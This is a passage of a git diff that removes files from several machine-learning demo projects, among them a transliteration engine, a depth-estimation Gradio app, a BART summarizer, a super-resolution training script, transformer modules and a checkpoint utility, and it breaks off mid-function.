- res = self.lang_model[la].inferencer(
- eng_word, beam_width=beam_width
- )
- res_dict[la] = res[:topk]
- return res_dict
-
- except Exception as error:
- print("XlitError:", traceback.format_exc())
- print(XlitError.internal_err.value)
- return XlitError.internal_err
-
- else:
- print("XlitError: Unknown Langauge requested", lang_code)
- print(XlitError.lang_err.value)
- return XlitError.lang_err
-
- def translit_sentence(self, eng_sentence, lang_code="default", beam_width=10):
- if eng_sentence == "":
- return []
-
- if lang_code in self.langs:
- try:
- out_str = ""
- for word in eng_sentence.split():
- res_ = self.lang_model[lang_code].inferencer(
- word, beam_width=beam_width
- )
- out_str = out_str + res_[0] + " "
- return out_str[:-1]
-
- except Exception as error:
- print("XlitError:", traceback.format_exc())
- print(XlitError.internal_err.value)
- return XlitError.internal_err
-
- elif lang_code == "default":
- try:
- res_dict = {}
- for la in self.lang_model:
- out_str = ""
- for word in eng_sentence.split():
- res_ = self.lang_model[la].inferencer(
- word, beam_width=beam_width
- )
- out_str = out_str + res_[0] + " "
- res_dict[la] = out_str[:-1]
- return res_dict
-
- except Exception as error:
- print("XlitError:", traceback.format_exc())
- print(XlitError.internal_err.value)
- return XlitError.internal_err
-
- else:
- print("XlitError: Unknown Langauge requested", lang_code)
- print(XlitError.lang_err.value)
- return XlitError.lang_err
-
-
-if __name__ == "__main__":
-
- available_lang = [
- "bn",
- "gu",
- "hi",
- "kn",
- "gom",
- "mai",
- "ml",
- "mr",
- "pa",
- "sd",
- "si",
- "ta",
- "te",
- "ur",
- ]
-
- reg = re.compile(r"[a-zA-Z]")
- lang = "hi"
- engine = XlitEngine(
- lang
- ) # if you don't specify lang code here, this will give results in all langs available
- sent = "Hello World! ABCD क्या हाल है आपका?"
- words = [
- engine.translit_word(word, topk=1)[lang][0] if reg.match(word) else word
- for word in sent.split()
- ] # only transliterated en words, leaves rest as it is
- updated_sent = " ".join(words)
-
- print(updated_sent)
-
- # output : हेलो वर्ल्ड! क्या हाल है आपका?
-
- # y = engine.translit_sentence("Hello World !")['hi']
- # print(y)
diff --git a/spaces/Heshwa/html-code-generation-from-images-with-deep-neural-networks/classes/Sampler.py b/spaces/Heshwa/html-code-generation-from-images-with-deep-neural-networks/classes/Sampler.py
deleted file mode 100644
index 629605b92b14cc1dcc14b746b4901ff360d31e57..0000000000000000000000000000000000000000
--- a/spaces/Heshwa/html-code-generation-from-images-with-deep-neural-networks/classes/Sampler.py
+++ /dev/null
@@ -1,59 +0,0 @@
-from __future__ import print_function
-from __future__ import absolute_import
-__author__ = 'Taneem Jan, taneemishere.github.io'
-
-from .Vocabulary import *
-from .Utils import *
-
-
-class Sampler:
- def __init__(self, voc_path, input_shape, output_size, context_length):
- self.voc = Vocabulary()
- self.voc.retrieve(voc_path)
-
- self.input_shape = input_shape
- self.output_size = output_size
-
- print("Vocabulary size: {}".format(self.voc.size))
- print("Input shape: {}".format(self.input_shape))
- print("Output size: {}".format(self.output_size))
-
- self.context_length = context_length
-
- def predict_greedy(self, model, input_img, require_sparse_label=True, sequence_length=150, verbose=False):
- current_context = [self.voc.vocabulary[PLACEHOLDER]] * (self.context_length - 1)
- current_context.append(self.voc.vocabulary[START_TOKEN])
- if require_sparse_label:
- current_context = Utils.sparsify(current_context, self.output_size)
-
- predictions = START_TOKEN
- out_probas = []
-
- for i in range(0, sequence_length):
- if verbose:
- print("predicting {}/{}...".format(i, sequence_length))
-
- probas = model.predict(input_img, np.array([current_context]))
- prediction = np.argmax(probas)
- out_probas.append(probas)
-
- new_context = []
- for j in range(1, self.context_length):
- new_context.append(current_context[j])
-
- if require_sparse_label:
- sparse_label = np.zeros(self.output_size)
- sparse_label[prediction] = 1
- new_context.append(sparse_label)
- else:
- new_context.append(prediction)
-
- current_context = new_context
-
- predictions += self.voc.token_lookup[prediction]
-
- if self.voc.token_lookup[prediction] == END_TOKEN:
- break
-
- return predictions, out_probas
-
diff --git a/spaces/Heshwa/html-code-generation-from-images-with-deep-neural-networks/compiler/Node.py b/spaces/Heshwa/html-code-generation-from-images-with-deep-neural-networks/compiler/Node.py
deleted file mode 100644
index 4dac248505d448edda8aea5b708c3fa7569ceb29..0000000000000000000000000000000000000000
--- a/spaces/Heshwa/html-code-generation-from-images-with-deep-neural-networks/compiler/Node.py
+++ /dev/null
@@ -1,32 +0,0 @@
-from __future__ import print_function
-__author__ = 'Taneem Jan, taneemishere.github.io'
-
-
-class Node:
- def __init__(self, key, parent_node, content_holder):
- self.key = key
- self.parent = parent_node
- self.children = []
- self.content_holder = content_holder
-
- def add_child(self, child):
- self.children.append(child)
-
- def show(self):
- print(self.key)
- for child in self.children:
- child.show()
-
- def render(self, mapping, rendering_function=None):
- content = ""
- for child in self.children:
- content += child.render(mapping, rendering_function)
-
- value = mapping[self.key]
- if rendering_function is not None:
- value = rendering_function(self.key, value)
-
- if len(self.children) != 0:
- value = value.replace(self.content_holder, content)
-
- return value
diff --git a/spaces/JacobLinCool/create-3d-icon/ui.html b/spaces/JacobLinCool/create-3d-icon/ui.html
deleted file mode 100644
index bf5070406a4a6e2b5203c088777fb540361a6b83..0000000000000000000000000000000000000000
--- a/spaces/JacobLinCool/create-3d-icon/ui.html
+++ /dev/null
@@ -1,144 +0,0 @@
-
-
-
-
-
- Create 3D Icon
-
-
-
-
-
-
-
- Create 3D Icon
-
-
-
-
-
- Select an SVG file to create a 3D icon
-
-
-
-
-
-
-
-
-
-
diff --git a/spaces/Jineet/Handwritten_Digit_Recognition/README.md b/spaces/Jineet/Handwritten_Digit_Recognition/README.md
deleted file mode 100644
index bf5d583127c45e1b143e48dd66093a2d622b8bfb..0000000000000000000000000000000000000000
--- a/spaces/Jineet/Handwritten_Digit_Recognition/README.md
+++ /dev/null
@@ -1,11 +0,0 @@
----
-title: Handwritten Digit Recogniser
-emoji: ✍
-colorFrom: pink
-colorTo: red
-sdk: gradio
-sdk_version: 3.0.20
-app_file: app.py
-pinned: false
----
-
diff --git a/spaces/Kaori1707/Depth-estimation/app.py b/spaces/Kaori1707/Depth-estimation/app.py
deleted file mode 100644
index ece84a14bd7736977589a99d36583a613eeb7d39..0000000000000000000000000000000000000000
--- a/spaces/Kaori1707/Depth-estimation/app.py
+++ /dev/null
@@ -1,152 +0,0 @@
-import gradio as gr
-import numpy as np
-import torch
-from torchvision.transforms import Compose
-import cv2
-from dpt.models import DPTDepthModel, DPTSegmentationModel
-from dpt.transforms import Resize, NormalizeImage, PrepareForNet
-import os
-
-device = torch.device("cuda" if torch.cuda.is_available() else "cpu")
-print("device: %s" % device)
-default_models = {
- "dpt_hybrid": "weights/dpt_hybrid-midas-501f0c75.pt",
- "segment_hybrid": "weights/dpt_hybrid-ade20k-53898607.pt"
- }
-torch.backends.cudnn.enabled = True
-torch.backends.cudnn.benchmark = True
-
-depth_model = DPTDepthModel(
- path=default_models["dpt_hybrid"],
- backbone="vitb_rn50_384",
- non_negative=True,
- enable_attention_hooks=False,
- )
-
-depth_model.eval()
-depth_model.to(device)
-
-seg_model = DPTSegmentationModel(
- 150,
- path=default_models["segment_hybrid"],
- backbone="vitb_rn50_384",
- )
-seg_model.eval()
-seg_model.to(device)
-
-# Transform
-net_w = net_h = 384
-normalization = NormalizeImage(mean=[0.5, 0.5, 0.5], std=[0.5, 0.5, 0.5])
-transform = Compose(
- [
- Resize(
- net_w,
- net_h,
- resize_target=None,
- keep_aspect_ratio=True,
- ensure_multiple_of=32,
- resize_method="minimal",
- image_interpolation_method=cv2.INTER_CUBIC,
- ),
- normalization,
- PrepareForNet(),
- ]
- )
-
-
-def write_depth(depth, bits=1, absolute_depth=False):
- """Write depth map to pfm and png file.
-
- Args:
- path (str): filepath without extension
- depth (array): depth
- """
- # write_pfm(path + ".pfm", depth.astype(np.float32))
-
- if absolute_depth:
- out = depth
- else:
- depth_min = depth.min()
- depth_max = depth.max()
-
- max_val = (2 ** (8 * bits)) - 1
-
- if depth_max - depth_min > np.finfo("float").eps:
- out = max_val * (depth - depth_min) / (depth_max - depth_min)
- else:
- out = np.zeros(depth.shape, dtype=depth.dtype)
-
- if bits == 1:
- return out.astype("uint8")
- elif bits == 2:
- return out.astype("uint16")
-
-
-
-def DPT(image):
- img_input = transform({"image": image})["image"]
- # compute
- with torch.no_grad():
- sample = torch.from_numpy(img_input).to(device).unsqueeze(0)
-
- prediction = depth_model.forward(sample)
- prediction = (
- torch.nn.functional.interpolate(
- prediction.unsqueeze(1),
- size=image.shape[:2],
- mode="bicubic",
- align_corners=False,
- )
- .squeeze()
- .cpu()
- .numpy()
- )
-
- depth_img = write_depth(prediction, bits=2)
- return depth_img
-
-def Segment(image):
- img_input = transform({"image": image})["image"]
-
- # compute
- with torch.no_grad():
- sample = torch.from_numpy(img_input).to(device).unsqueeze(0)
- # if optimize == True and device == torch.device("cuda"):
- # sample = sample.to(memory_format=torch.channels_last)
- # sample = sample.half()
-
- out = seg_model.forward(sample)
-
- prediction = torch.nn.functional.interpolate(
- out, size=image.shape[:2], mode="bicubic", align_corners=False
- )
- prediction = torch.argmax(prediction, dim=1) + 1
- prediction = prediction.squeeze().cpu().numpy()
-
- return prediction
-
-title = " AISeed AI Application Demo "
-description = "# A Demo of Deep Learning for Depth Estimation"
-example_list = [["examples/" + example] for example in os.listdir("examples")]
-
-with gr.Blocks() as demo:
- demo.title = title
- gr.Markdown(description)
- with gr.Row():
- with gr.Column():
-
- im_2 = gr.Image(label="Depth Image")
- im_3 = gr.Image(label="Segment Image")
- with gr.Column():
- im = gr.Image(label="Input Image")
- btn1 = gr.Button(value="Depth Estimator")
- btn1.click(DPT, inputs=[im], outputs=[im_2])
- btn2 = gr.Button(value="Segment")
- btn2.click(Segment, inputs=[im], outputs=[im_3])
- gr.Examples(examples=example_list,
- inputs=[im],
- outputs=[im_2])
-
-
-if __name__ == "__main__":
- demo.launch()
\ No newline at end of file
diff --git a/spaces/KevinQHLin/UniVTG/utils/model_utils.py b/spaces/KevinQHLin/UniVTG/utils/model_utils.py
deleted file mode 100644
index 06eed4751ad15e78692e64926dfd2741664949ce..0000000000000000000000000000000000000000
--- a/spaces/KevinQHLin/UniVTG/utils/model_utils.py
+++ /dev/null
@@ -1,15 +0,0 @@
-def count_parameters(model, verbose=True):
- """Count number of parameters in PyTorch model,
- References: https://discuss.pytorch.org/t/how-do-i-check-the-number-of-parameters-of-a-model/4325/7.
-
- from utils.utils import count_parameters
- count_parameters(model)
- import sys
- sys.exit(1)
- """
- n_all = sum(p.numel() for p in model.parameters())
- n_trainable = sum(p.numel() for p in model.parameters() if p.requires_grad)
- if verbose:
- print("Parameter Count: all {:,d}; trainable {:,d}".format(n_all, n_trainable))
- return n_all, n_trainable
-
diff --git a/spaces/KevlarVK/content_summarizer/summarizer.py b/spaces/KevlarVK/content_summarizer/summarizer.py
deleted file mode 100644
index 41bb45fa8001695a2e7bd49bec08cda11a439181..0000000000000000000000000000000000000000
--- a/spaces/KevlarVK/content_summarizer/summarizer.py
+++ /dev/null
@@ -1,103 +0,0 @@
-from datetime import datetime
-from transformers import BartTokenizer, TFBartForConditionalGeneration
-from Utils import get_input_chunks
-import networkx as nx
-from nltk.tokenize import sent_tokenize
-import nltk
-from sklearn.feature_extraction.text import TfidfVectorizer
-import community
-from title_generator import T5Summarizer
-
-
-class BARTSummarizer:
-
- def __init__(self, model_name: str = 'facebook/bart-large-cnn'):
- self.model_name = model_name
- self.tokenizer = BartTokenizer.from_pretrained(model_name)
- self.model = TFBartForConditionalGeneration.from_pretrained(model_name)
- self.max_length = self.model.config.max_position_embeddings
- self.title_model = T5Summarizer()
-
- def summarize(self, text: str, auto: bool = False):
- encoded_input = self.tokenizer.encode(text, max_length=self.max_length, return_tensors='tf', truncation=True)
- if auto:
- summary_ids = self.model.generate(encoded_input, max_length=300, num_beams=1, no_repeat_ngram_size=2, min_length=60)
- else:
- summary_ids = self.model.generate(encoded_input, max_length=300, num_beams=4, early_stopping=True)
- summary = self.tokenizer.decode(summary_ids[0], skip_special_tokens=True)
- return summary
-
- def chunk_summarize(self, text: str, auto: bool = False):
-
- # split the input into chunks
- summaries = []
- input_chunks = get_input_chunks(text, self.max_length)
-
- # summarize each input chunk separately
- print(datetime.now().strftime("%H:%M:%S"))
- for chunk in input_chunks:
- summaries.append(self.summarize(chunk, auto))
-
- # # combine the summaries to get the final summary for the entire input
- final_summary = " ".join(summaries)
-
- print(datetime.now().strftime("%H:%M:%S"))
-
- return final_summary
-
- def preprocess_for_auto_chapters(self, text: str):
-
- # Tokenize the text into sentences
- try:
- sentences = sent_tokenize(text)
- except:
- nltk.download('punkt')
- sentences = sent_tokenize(text)
-
- # Filter out empty sentences and sentences with less than 5 words
- sentences = [sentence for sentence in sentences if len(sentence.strip()) > 0 and len(sentence.split(" ")) > 4]
-
- # Combine every 5 sentences into a single sentence
- sentences = [' '.join(sentences[i:i + 6]) for i in range(0, len(sentences), 5)]
-
- return sentences
-
- def auto_chapters_summarize(self, text: str):
-
- sentences = self.preprocess_for_auto_chapters(text)
-
- vectorizer = TfidfVectorizer(stop_words='english')
- X = vectorizer.fit_transform(sentences)
-
- # Compute the similarity matrix using cosine similarity
- similarity_matrix = X * X.T
-
- # Convert the similarity matrix to a graph
- graph = nx.from_scipy_sparse_array(similarity_matrix)
-
- # Apply the Louvain algorithm to identify communities
- partition = community.best_partition(graph, resolution=0.7, random_state=42)
-
- # Cluster the sentences
- clustered_sentences = []
- for cluster in set(partition.values()):
- sentences_to_print = []
- for i, sentence in enumerate(sentences):
- if partition[i] == cluster:
- sentences_to_print.append(sentence)
- if len(sentences_to_print) > 1:
- clustered_sentences.append(" ".join(sentences_to_print))
-
- # Summarize each cluster
- summaries_with_title = []
- for cluster in clustered_sentences:
- title = self.title_model.summarize(cluster)
- summary = self.chunk_summarize(cluster, auto=True)
- summary_with_title = "#### " + title + "\n" + summary
- summaries_with_title.append(summary_with_title)
-
- # Combine the summaries to get the final summary for the entire input
- final_summary = "\n\n".join(summaries_with_title)
-
- return final_summary
-
diff --git a/spaces/Kiran96/Article_summarizer_with_salesforce_CtrlSum/app.py b/spaces/Kiran96/Article_summarizer_with_salesforce_CtrlSum/app.py
deleted file mode 100644
index 71d8fb4186abc69f02ff5f28b23f11419998fd87..0000000000000000000000000000000000000000
--- a/spaces/Kiran96/Article_summarizer_with_salesforce_CtrlSum/app.py
+++ /dev/null
@@ -1,17 +0,0 @@
-import os
-import gradio as gr
-import torch
-import numpy as np
-from transformers import pipeline
-
-
-from summarizers import Summarizers
-summ = Summarizers('normal') # <-- default.
-
-
-
-def generate_text(Input, Keyword):
- outputs = summ(Input, query=Keyword)
- return outputs
-
-gr.Interface(fn = generate_text, inputs=["text","text"], outputs="text").launch()
\ No newline at end of file
diff --git a/spaces/KyanChen/FunSR/train_liif_metasr_aliff.py b/spaces/KyanChen/FunSR/train_liif_metasr_aliff.py
deleted file mode 100644
index 61efef89c45eeb787115de2d2fe68a645d50d9de..0000000000000000000000000000000000000000
--- a/spaces/KyanChen/FunSR/train_liif_metasr_aliff.py
+++ /dev/null
@@ -1,227 +0,0 @@
-import argparse
-import json
-import math
-import os
-os.environ['CUDA_VISIBLE_DEVICES'] = '1'
-
-import yaml
-import torch
-import torch.nn as nn
-from tqdm import tqdm
-from torch.utils.data import DataLoader
-from torch.optim.lr_scheduler import MultiStepLR, CosineAnnealingLR
-
-import datasets
-import models
-import utils
-from test_inr_liif_metasr_aliif import eval_psnr
-
-device = 'cuda:0' if torch.cuda.is_available() else 'cpu'
-
-def make_data_loader(spec, tag=''):
- if spec is None:
- return None
-
- dataset = datasets.make(spec['dataset'])
- dataset = datasets.make(spec['wrapper'], args={'dataset': dataset})
-
- log('{} dataset: size={}'.format(tag, len(dataset)))
- for k, v in dataset[0].items():
- if hasattr(v, 'shape'):
- log(' {}: shape={}'.format(k, tuple(v.shape)))
-
- loader = DataLoader(dataset, batch_size=spec['batch_size'],
- shuffle=(tag == 'train'), num_workers=spec['num_workers'], pin_memory=True)
- return loader
-
-
-def make_data_loaders():
- train_loader = make_data_loader(config.get('train_dataset'), tag='train')
- val_loader = make_data_loader(config.get('val_dataset'), tag='val')
- return train_loader, val_loader
-
-
-def prepare_training():
- if config.get('resume') is not None:
- sv_file = torch.load(config['resume'])
- model = models.make(sv_file['model'], load_sd=True).to(device)
- optimizer = utils.make_optimizer(
- model.parameters(), sv_file['optimizer'], load_sd=True)
- epoch_start = sv_file['epoch'] + 1
- if config.get('multi_step_lr') is None:
- lr_scheduler = None
- else:
- lr_scheduler = MultiStepLR(optimizer, **config['multi_step_lr'])
- for _ in range(epoch_start - 1):
- lr_scheduler.step()
- else:
- model = models.make(config['model']).to(device)
- optimizer = utils.make_optimizer(
- model.parameters(), config['optimizer'])
- epoch_start = 1
- lr_scheduler = config.get('lr_scheduler')
- lr_scheduler_name = lr_scheduler.pop('name')
-
- if 'MultiStepLR' == lr_scheduler_name:
- lr_scheduler = MultiStepLR(optimizer, **lr_scheduler)
- elif 'CosineAnnealingLR' == lr_scheduler_name:
- lr_scheduler = CosineAnnealingLR(optimizer, **lr_scheduler)
-
- log('model: #params={}'.format(utils.compute_num_params(model, text=True)))
- return model, optimizer, epoch_start, lr_scheduler
-
-
-def train(train_loader, model, optimizer):
- model.train()
- loss_fn = nn.L1Loss()
-
- train_loss = utils.AveragerList()
-
- data_norm = config['data_norm']
- t = data_norm['inp']
- inp_sub = torch.FloatTensor(t['sub']).view(1, -1, 1, 1).to(device)
- inp_div = torch.FloatTensor(t['div']).view(1, -1, 1, 1).to(device)
- t = data_norm['gt']
- gt_sub = torch.FloatTensor(t['sub']).view(1, 1, -1).to(device)
- gt_div = torch.FloatTensor(t['div']).view(1, 1, -1).to(device)
-
- for batch in tqdm(train_loader, leave=False, desc='train'):
- for k, v in batch.items():
- if torch.is_tensor(v):
- batch[k] = v.to(device)
-
- inp = (batch['inp'] - inp_sub) / inp_div
- pred = model(inp, batch['coord'], batch['cell'])
- gt = (batch['gt'] - gt_sub) / gt_div
-
- if isinstance(pred, tuple):
- loss = 0.2 * loss_fn(pred[0], gt) + loss_fn(pred[1], gt)
- elif isinstance(pred, list):
- losses = [loss_fn(x, gt) for x in pred]
- losses = [x*(idx+1) for idx, x in enumerate(losses)]
- loss = sum(losses) / ((1+len(losses))*len(losses)/2)
- else:
- loss = loss_fn(pred, gt)
-
- train_loss.add(loss.item())
-
- optimizer.zero_grad()
- loss.backward()
- optimizer.step()
-
- return train_loss.item()
-
-
-def main(config_, save_path):
- global config, log, writer
- config = config_
- log, writer = utils.set_save_path(save_path)
- with open(os.path.join(save_path, 'config.yaml'), 'w') as f:
- yaml.dump(config, f, sort_keys=False)
-
- train_loader, val_loader = make_data_loaders()
- if config.get('data_norm') is None:
- config['data_norm'] = {
- 'inp': {'sub': [0], 'div': [1]},
- 'gt': {'sub': [0], 'div': [1]}
- }
-
- model, optimizer, epoch_start, lr_scheduler = prepare_training()
-
- if device != 'cpu':
- n_gpus = len(os.environ['CUDA_VISIBLE_DEVICES'].split(','))
- if n_gpus > 1:
- model = nn.parallel.DataParallel(model)
-
- epoch_max = config['epoch_max']
- epoch_val_interval = config.get('epoch_val_interval')
- epoch_save_interval = config.get('epoch_save_interval')
- max_val_v = -1e18
-
- timer = utils.Timer()
-
- for epoch in range(epoch_start, epoch_max + 1):
- t_epoch_start = timer.t()
- log_info = ['epoch {}/{}'.format(epoch, epoch_max)]
-
- writer.add_scalar('lr', optimizer.param_groups[0]['lr'], epoch)
-
- train_loss = train(train_loader, model, optimizer)
- if lr_scheduler is not None:
- lr_scheduler.step()
-
- log_info.append('train: loss={:.4f}'.format(train_loss))
- writer.add_scalars('loss', {'train': train_loss}, epoch)
-
- if device != 'cpu' and n_gpus > 1:
- model_ = model.module
- else:
- model_ = model
- model_spec = config['model']
- model_spec['sd'] = model_.state_dict()
- optimizer_spec = config['optimizer']
- optimizer_spec['sd'] = optimizer.state_dict()
- sv_file = {
- 'model': model_spec,
- 'optimizer': optimizer_spec,
- 'epoch': epoch
- }
-
- torch.save(sv_file, os.path.join(save_path, 'epoch-last.pth'))
-
- if (epoch_save_interval is not None) and (epoch % epoch_save_interval == 0):
- torch.save(sv_file, os.path.join(save_path, 'epoch-{}.pth'.format(epoch)))
-
- if (epoch_val_interval is not None) and (epoch % epoch_val_interval == 0):
- if device != 'cpu' and n_gpus > 1 and (config.get('eval_bsize') is not None):
- model_ = model.module
- else:
- model_ = model
-
- file_names = json.load(open(config['val_dataset']['dataset']['args']['split_file']))['test']
- class_names = list(set([os.path.basename(os.path.dirname(x)) for x in file_names]))
-
- val_res_psnr, val_res_ssim = eval_psnr(val_loader, class_names, model_,
- data_norm=config['data_norm'],
- eval_type=config.get('eval_type'),
- eval_bsize=config.get('eval_bsize'),
- crop_border=4)
-
- log_info.append('val: psnr={:.4f}'.format(val_res_psnr['all']))
- writer.add_scalars('psnr', {'val': val_res_psnr['all']}, epoch)
- if val_res_psnr['all'] > max_val_v:
- max_val_v = val_res_psnr['all']
- torch.save(sv_file, os.path.join(save_path, 'epoch-best.pth'))
-
- t = timer.t()
- prog = (epoch - epoch_start + 1) / (epoch_max - epoch_start + 1)
- t_epoch = utils.time_text(t - t_epoch_start)
- t_elapsed, t_all = utils.time_text(t), utils.time_text(t / prog)
- log_info.append('{} {}/{}'.format(t_epoch, t_elapsed, t_all))
-
- log(', '.join(log_info))
- writer.flush()
-
-
-if __name__ == '__main__':
- parser = argparse.ArgumentParser()
- # parser.add_argument('--config', default='configs/baselines/train_1x-5x_INR_liif.yaml')
- # parser.add_argument('--config', default='configs/baselines/train_1x-5x_INR_metasr.yaml')
- parser.add_argument('--config', default='configs/baselines/train_1x-5x_INR_aliif.yaml')
- parser.add_argument('--name', default='EXP20221204_1')
- parser.add_argument('--tag', default=None)
- parser.add_argument('--gpu', default='0')
- args = parser.parse_args()
-
- with open(args.config, 'r') as f:
- config = yaml.load(f, Loader=yaml.FullLoader)
- print('config loaded.')
-
- save_name = args.name
- if save_name is None:
- save_name = '_' + args.config.split('/')[-1][:-len('.yaml')]
- if args.tag is not None:
- save_name += '_' + args.tag
- save_path = os.path.join('./checkpoints', save_name)
-
- main(config, save_path)
diff --git a/spaces/KyanChen/RSPrompter/mmpl/models/necks/transformer_neck.py b/spaces/KyanChen/RSPrompter/mmpl/models/necks/transformer_neck.py
deleted file mode 100644
index e743e5e8e4ee46c9b75c4c3e63641a433fbe99f5..0000000000000000000000000000000000000000
--- a/spaces/KyanChen/RSPrompter/mmpl/models/necks/transformer_neck.py
+++ /dev/null
@@ -1,94 +0,0 @@
-import copy
-
-import torch
-import torch.nn as nn
-from mmpl.registry import MODELS
-from mmengine.model import BaseModule
-from mmcv.cnn.bricks.transformer import build_transformer_layer
-
-
-@MODELS.register_module()
-class TransformerEncoderNeck(BaseModule):
- """Global Average Pooling neck.
-
- Note that we use `view` to remove extra channel after pooling. We do not
- use `squeeze` as it will also remove the batch dimension when the tensor
- has a batch dimension of size 1, which can lead to unexpected errors.
-
- Args:
- dim (int): Dimensions of each sample channel, can be one of {1, 2, 3}.
- Default: 2
- """
-
- def __init__(self,
- model_dim,
- with_pe=True,
- max_position_embeddings=24,
- with_cls_token=True,
- num_encoder_layers=3
- ):
- super(TransformerEncoderNeck, self).__init__()
- self.embed_dims = model_dim
- self.with_cls_token = with_cls_token
- self.with_pe = with_pe
-
- if self.with_cls_token:
- self.cls_token = nn.Parameter(torch.zeros(1, 1, self.embed_dims))
-
- if self.with_pe:
- self.pe = nn.Parameter(torch.zeros(1, max_position_embeddings, self.embed_dims))
-
- mlp_ratio = 4
- embed_dims = model_dim
- transformer_layer = dict(
- type='BaseTransformerLayer',
- attn_cfgs=[
- dict(
- type='MultiheadAttention',
- embed_dims=embed_dims,
- num_heads=8,
- attn_drop=0.1,
- proj_drop=0.1,
- dropout_layer=dict(type='Dropout', drop_prob=0.1)
- ),
- ],
- ffn_cfgs=dict(
- type='FFN',
- embed_dims=embed_dims,
- feedforward_channels=embed_dims * mlp_ratio,
- num_fcs=2,
- act_cfg=dict(type='GELU'),
- ffn_drop=0.1,
- add_identity=True),
- operation_order=('norm', 'self_attn', 'norm', 'ffn'),
- norm_cfg=dict(type='LN'),
- batch_first=True
- )
-
- self.layers = nn.ModuleList()
- transformer_layers = [
- copy.deepcopy(transformer_layer) for _ in range(num_encoder_layers)
- ]
- for i in range(num_encoder_layers):
- self.layers.append(build_transformer_layer(transformer_layers[i]))
- self.embed_dims = self.layers[0].embed_dims
- self.pre_norm = self.layers[0].pre_norm
-
- def init_weights(self):
- for p in self.parameters():
- if p.dim() > 1:
- nn.init.xavier_uniform_(p)
-
- def forward(self, x):
- B = x.shape[0]
- if self.with_cls_token:
- cls_tokens = self.cls_token.expand(B, -1, -1)
- x = torch.cat((cls_tokens, x), dim=1)
- if self.with_pe:
- x = x + self.pe[:, :x.shape[1], :]
- for layer in self.layers:
- x = layer(x)
-
- if self.with_cls_token:
- return x[:, 0], x
- return None, x
diff --git a/spaces/KyanChen/RSPrompter/mmpretrain/engine/hooks/__init__.py b/spaces/KyanChen/RSPrompter/mmpretrain/engine/hooks/__init__.py
deleted file mode 100644
index bc9e22be7e96d636f202066f2e00e7699b730619..0000000000000000000000000000000000000000
--- a/spaces/KyanChen/RSPrompter/mmpretrain/engine/hooks/__init__.py
+++ /dev/null
@@ -1,19 +0,0 @@
-# Copyright (c) OpenMMLab. All rights reserved.
-from .class_num_check_hook import ClassNumCheckHook
-from .densecl_hook import DenseCLHook
-from .ema_hook import EMAHook
-from .margin_head_hooks import SetAdaptiveMarginsHook
-from .precise_bn_hook import PreciseBNHook
-from .retriever_hooks import PrepareProtoBeforeValLoopHook
-from .simsiam_hook import SimSiamHook
-from .swav_hook import SwAVHook
-from .switch_recipe_hook import SwitchRecipeHook
-from .visualization_hook import VisualizationHook
-from .warmup_param_hook import WarmupParamHook
-
-__all__ = [
- 'ClassNumCheckHook', 'PreciseBNHook', 'VisualizationHook',
- 'SwitchRecipeHook', 'PrepareProtoBeforeValLoopHook',
- 'SetAdaptiveMarginsHook', 'EMAHook', 'SimSiamHook', 'DenseCLHook',
- 'SwAVHook', 'WarmupParamHook'
-]
diff --git a/spaces/LDJA/iris/app/static/css/jumbotron-narrow.css b/spaces/LDJA/iris/app/static/css/jumbotron-narrow.css
deleted file mode 100644
index 962f1b62bcb8d756f6552af2025e0a6dd5b0e15e..0000000000000000000000000000000000000000
--- a/spaces/LDJA/iris/app/static/css/jumbotron-narrow.css
+++ /dev/null
@@ -1,88 +0,0 @@
-/* Space out content a bit */
-body {
- padding-top: 20px;
- padding-bottom: 20px;
-}
-
-a, a:hover, a:visited, a:link, a:active{
- text-decoration: none;
-}
-
-/* Everything but the jumbotron gets side spacing for mobile first views */
-.header,
-.marketing,
-.footer {
- padding-right: 15px;
- padding-left: 15px;
-}
-
-/* Custom page header */
-.header {
- padding-bottom: 20px;
- border-bottom: 1px solid #e5e5e5;
-}
-/* Make the masthead heading the same height as the navigation */
-.header h3 {
- margin-top: 0;
- margin-bottom: 0;
- line-height: 40px;
-}
-
-/* Custom page footer */
-.footer {
- padding-top: 19px;
- color: #777;
- border-top: 1px solid #e5e5e5;
-}
-
-/* Customize container */
-@media (min-width: 768px) {
- .container {
- max-width: 730px;
- }
-}
-.container-narrow > hr {
- margin: 30px 0;
-}
-
-/* Main marketing message and sign up button */
-.jumbotron {
- text-align: center;
- border-bottom: 1px solid #e5e5e5;
-}
-.jumbotron .btn {
- padding: 14px 24px;
- font-size: 21px;
-}
-
-/* Supporting marketing content */
-.marketing {
- margin: 40px 0;
-}
-.marketing p + h4 {
- margin-top: 28px;
-}
-
-/* Responsive: Portrait tablets and up */
-@media screen and (min-width: 768px) {
- /* Remove the padding we set earlier */
- .header,
- .marketing,
- .footer {
- padding-right: 0;
- padding-left: 0;
- }
- /* Space out the masthead */
- .header {
- margin-bottom: 30px;
- }
- /* Remove the bottom border on the jumbotron for visual effect */
- .jumbotron {
- border-bottom: 0;
- }
-}
-
-#selector {
- width: 600px;
- height: 200px;
-}
diff --git a/spaces/LZRi/LZR-Bert-VITS2/utils.py b/spaces/LZRi/LZR-Bert-VITS2/utils.py
deleted file mode 100644
index c6aa6cfc64c33e2eed33e9845239e831fc1c4a1a..0000000000000000000000000000000000000000
--- a/spaces/LZRi/LZR-Bert-VITS2/utils.py
+++ /dev/null
@@ -1,293 +0,0 @@
-import os
-import glob
-import sys
-import argparse
-import logging
-import json
-import subprocess
-import numpy as np
-from scipy.io.wavfile import read
-import torch
-
-MATPLOTLIB_FLAG = False
-
-logging.basicConfig(stream=sys.stdout, level=logging.DEBUG)
-logger = logging
-
-
-def load_checkpoint(checkpoint_path, model, optimizer=None, skip_optimizer=False):
- assert os.path.isfile(checkpoint_path)
- checkpoint_dict = torch.load(checkpoint_path, map_location='cpu')
- iteration = checkpoint_dict['iteration']
- learning_rate = checkpoint_dict['learning_rate']
- if optimizer is not None and not skip_optimizer and checkpoint_dict['optimizer'] is not None:
- optimizer.load_state_dict(checkpoint_dict['optimizer'])
- elif optimizer is None and not skip_optimizer:
- #else: #Disable this line if Infer ,and enable the line upper
- new_opt_dict = optimizer.state_dict()
- new_opt_dict_params = new_opt_dict['param_groups'][0]['params']
- new_opt_dict['param_groups'] = checkpoint_dict['optimizer']['param_groups']
- new_opt_dict['param_groups'][0]['params'] = new_opt_dict_params
- optimizer.load_state_dict(new_opt_dict)
- saved_state_dict = checkpoint_dict['model']
- if hasattr(model, 'module'):
- state_dict = model.module.state_dict()
- else:
- state_dict = model.state_dict()
- new_state_dict = {}
- for k, v in state_dict.items():
- try:
- #assert "emb_g" not in k
- # print("load", k)
- new_state_dict[k] = saved_state_dict[k]
